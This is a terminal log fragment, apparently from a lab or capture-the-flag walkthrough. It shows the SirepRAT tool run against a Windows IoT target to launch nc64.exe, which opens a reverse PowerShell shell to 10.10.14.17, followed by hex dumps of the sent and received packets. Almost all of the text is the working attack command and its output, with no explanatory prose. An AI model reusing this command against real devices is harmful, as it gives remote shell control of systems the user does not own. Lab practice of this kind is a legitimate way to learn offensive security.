 python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "cmd.exe" --args "/c C:\\Windows\\temp\\nc64.exe 10.10.14.17 1236 -e powershell.exe" --vv
RECV:
00000000: 2A 4C 59 A5 FB 60 04 47  A9 6D 1C C9 7D C8 4F 12  *LY..`.G.m..}.O.
SEND:
00000000: 0A 00 00 00 AE 00 00 00  01 00 00 00 01 00 00 00  ................
00000010: 24 00 00 00 0E 00 00 00  32 00 00 00 7C 00 00 00  $.......2...|...
00000020: AE 00 00 00 00 00 00 00  00 00 00 00 63 00 6D 00  ............c.m.
00000030: 64 00 2E 00 65 00 78 00  65 00 2F 00 63 00 20 00  d...e.x.e./.c. .
00000040: 43 00 3A 00 5C 00 57 00  69 00 6E 00 64 00 6F 00  C.:.\.W.i.n.d.o.
00000050: 77 00 73 00 5C 00 74 00  65 00 6D 00 70 00 5C 00  w.s.\.t.e.m.p.\.
00000060: 6E 00 63 00 36 00 34 00  2E 00 65 00 78 00 65 00  n.c.6.4...e.x.e.
00000070: 20 00 31 00 30 00 2E 00  31 00 30 00 2E 00 31 00   .1.0...1.0...1.
00000080: 34 00 2E 00 31 00 37 00  20 00 31 00 32 00 33 00  4...1.7. .1.2.3.
00000090: 36 00 20 00 2D 00 65 00  20 00 70 00 6F 00 77 00  6. .-.e. .p.o.w.
000000A0: 65 00 72 00 73 00 68 00  65 00 6C 00 6C 00 2E 00  e.r.s.h.e.l.l...
000000B0: 65 00 78 00 65 00  e.x.e.
RECV:
00000000: 00 00 00 00  ....
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
komz@kali:~/SirepRAT$